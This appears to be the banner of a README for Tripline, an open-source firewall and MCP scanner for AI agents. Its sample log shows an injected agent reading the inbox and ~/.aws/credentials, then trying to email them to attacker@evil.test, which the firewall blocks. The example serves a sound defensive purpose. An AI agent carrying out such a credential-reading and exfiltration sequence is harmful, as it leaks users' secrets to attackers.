 Tripline
Agents obey text.
We decide what
they may do.
An information flow firewall and MCP scanner
for AI agents. Open source, tested, live.
read_inbox ALLOW
read_file ~/.aws/credentials ALLOW
send_email attacker@evil.test DENY
send_email me@student.test ALLOW
BLOCKED